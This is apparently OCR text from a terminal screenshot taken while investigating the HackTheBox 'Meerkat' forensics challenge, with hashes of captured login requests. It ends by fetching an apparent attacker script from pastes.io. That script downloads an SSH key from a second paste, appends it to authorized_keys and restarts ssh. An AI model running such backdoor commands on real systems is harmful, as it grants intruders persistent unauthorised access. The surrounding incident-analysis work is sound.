 1 2 3 4 2 16:04
MrCyberSec@kali: ~/hacking/HackTheBox/Sherlocks/Meerkat/http-reqs
- Sublime Text (UNREGISTERED)
subl .
7f41666d0b7adea567f71d3525c4ed70 loginservice(37)
860181b9181f965554404f1c71751cd2 loginservice(33)
8d38dc6580cc446f731f17332f70bc0b loginservice(39)
94965989c36228db1ac4ed0dec71f767 loginservice(51)
964237c1589b9b9edd3888120e1979b4 loginservice(77)
968c483085a15410470b6eb69de51e21 loginservice(113)
97596a7f733d59030b768804d42992f8 loginservice(81)
97b1681eca5ef7675e060548567aba8e loginservice(43)
98ae0da8d77602b6ddbc9ebb948d565e loginservice(111)
9fc3517f6e4039faac3a40803d0bbbe2 loginservice(71)
a079c5ff6ba8be19800ffe6f207b40f3 loginservice(75)
a194a369c2e93ea4ddabff79d23f26e3 loginservice(105)
a39bb189e12ce83d3c097d4b8e717ce6 loginservice(67)
a8737c55e1db4cfea4cf5bc4e8340152 loginservice(3)
ad8868d50a2bfc659749906cba1eaeaf loginservice(89)
b05937f5341837fc2818527ba14c28a3 loginservice(69)
b38e2f0c74862ad35e348c565e3a1a0a loginservice(5)
b74d64dc9b08fa1e9a7298601708cfbb loginservice(9)
b74d6daccec332aa8eaf3858ea377e8b loginservice(53)
bc72be30228656366e962c0f13320749 loginservice(103)
c9da871bc8ce492d6a2b170bb1c67b58 loginservice(59)
cd8a53ccd300a4b0ef603dc77cd8bf58 loginservice(95)
d004f3964ee015fdc218476a9ef06962 loginservice(47)
de1bc83b6c8eb525d878400c44d17b02 loginservice(83)
dfd4a785bc424c45b44ee99bebac3def loginservice(93)
e904f934b5d34cea424c780fdec37e0e loginservice(11)
eabfa42b528dc990f5cd26e8352d43ff loginservice(29)
f359ca1afc8b37798df2f7298b8abef1 loginservice(63)
fd639925b871bec98cb6c23bc3d761f0 loginservice(97)
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$ md5sum * | sort | uniq -w 32 | wc -l
56
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$ md5sum * | sort | uniq -w 32 | wc -l
56
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$ curl https://pastes.io/raw/bx5gcr0et8
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$
Text